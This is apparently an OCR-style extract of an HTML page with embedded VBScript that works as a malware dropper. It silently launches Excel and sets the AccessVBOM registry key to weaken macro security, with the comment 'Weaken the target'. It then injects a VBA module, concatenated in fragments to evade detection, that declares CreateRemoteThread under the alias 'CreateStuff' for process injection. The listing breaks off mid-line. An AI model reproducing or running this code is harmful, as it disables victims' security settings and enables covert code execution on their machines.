 1 <html><head><script language="vbscript">
2 Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule
3
4 Set objExcel = CreateObject("Excel.Application")
5 objExcel.Visible = False
6
7 Set WshShell = CreateObject("Wscript.Shell")
8
9 function RegExists(regKey)
10 on error resume next
11 WshShell.RegRead regKey
12 RegExists = (Err.number = 0)
13 end function
14
15 ' Get the old AccessVBOM value
16 RegPath = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & objExcel.Version & "\Excel\Security\AccessVBOM"
17
18 if RegExists(RegPath) then
19 action = WshShell.RegRead(RegPath)
20 else
21 action = ""
22 end if
23
24 ' Weaken the target
25 WshShell.RegWrite RegPath, 1, "REG_DWORD"
26
27 ' Run the macro
28 Set objWorkbook = objExcel.Workbooks.Add()
29 Set xlmodule = objWorkbook.VBProject.VBComponents.Add(1)
30 xlmodule.CodeModule.AddFromString "Private "&"Type PRO"&"CESS_INF"&"ORMATION"&Chr(10)&"    hPro"&"cess As "&"Long"&Chr(10)&"    hThr"&"ead As L"&"ong"&
Chr(10)&"    dwPr"&"ocessId "&"As Long"&Chr(10)&"    dwTh"&"readId A"&"s Long"&Chr(10)& _
31 "End Type"&Chr(10)&Chr(10)&"Private "&"Type STA"&"RTUPINFO"&Chr(10)&"    cb A"&"s Long"&Chr(10)&"    lpRe"&"served A"&"s String"&Chr(10)&"    lpDe"&"
sktop As"&" String"&Chr(10)&"    lpTi"&"tle As S"&"tring"& _
32 Chr(10)&"    dwX "&"As Long"&Chr(10)&"    dwY "&"As Long"&Chr(10)&"    dwXS"&"ize As L"&"ong"&Chr(10)&"    dwYS"&"ize As L"&"ong"&Chr(10)&"    dwXC"&"
ountChar"&"s As Lon"&"g"&Chr(10)&"    dwYC"&"ountChar"& _
33 "s As Lon"&"g"&Chr(10)&"    dwFi"&"llAttrib"&"ute As L"&"ong"&Chr(10)&"    dwFl"&"ags As L"&"ong"&Chr(10)&"    wSho"&"wWindow "&"As Integ"&"er"&Chr(10)&"
    cbRe"&"served2 "&"As Integ"&"er"&Chr(10)&"    lpRe"& _
34 "served2 "&"As Long"&Chr(10)&"    hStd"&"Input As"&" Long"&Chr(10)&"    hStd"&"Output A"&"s Long"&Chr(10)&"    hStd"&"Error As"&" Long"&Chr(10)&"End Type
"&Chr(10)&Chr(10)&Chr(35)&"If VBA7 "&"Then"&Chr(10)& _
35 "    Priv"&"ate Decl"&"are PtrS"&"afe Func"&"tion Cre"&"ateStuff"&" Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"CreateRe"&"moteThre"&"ad"&Chr(34)
&" "&Chr(40)&"ByVal hP"&"rocess A"&"s Long"&Chr(44)&